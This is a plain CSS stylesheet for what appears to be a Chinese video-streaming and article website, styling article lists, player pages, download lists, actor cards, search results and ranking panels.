.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist .active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist h1{position: relative;font-size: 0.4rem;line-height: 0.7rem;margin: 0rem 0;}

.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}
.tpcon_box p{line-height: 0.55rem;padding-top: 0.25rem;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display:none;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel .search_text {display:block;overflow: hidden;margin: 0.2rem 0;}

.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 7rem;}/*改*/
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #fff;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #ff5f00;border: 1px solid #ff5f00;}
/*.content_detail .playbtn a.btn{background:#ff5f00;}*/
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #1890ff;
background: #1890ff03;
}
.content_detail .playbtn.o_bg a {
    background: #00be0605;
border: 1px solid #42bd56;color: #42bd56;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #3db794;
/*background: #FFB800;*/
color: #3db794;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ff536b;
/*background: #ff536b0f;*/
    
}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}

.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}

.content_desc .desc_tips{display: block;margin-top: 0.5rem;}

.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.8rem 0 0;}/*改*/
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}

.fodong_boxgglm{display: block; padding: 8rem 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tipsgglm{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 100%; line-height: 0.9rem;}

.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox strong{ font-weight: 400; font-size: 0.45rem; line-height: 0.6rem;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.7rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.15rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.1rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;/*height: 0.95rem;*/overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.1rem;padding-left: 0.35rem;font-size: 0.325rem;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {margin: 0.15rem 0 0 0;font-size: 0.325rem;color: #666;}
.play_vlist_now a{color: #666;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.show_text{margin-bottom: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}

.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ff5f00;}
.player h1{font-weight:400;font-size: 0.45rem;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin:0 0 0.2rem 0;display: block;line-height: 0.55rem;color: #888;}
.play_content .txt{padding-top: 0.25rem;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a, .listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center;border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;
    background: #f8f8f8;
}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips,.info_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a,.info_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
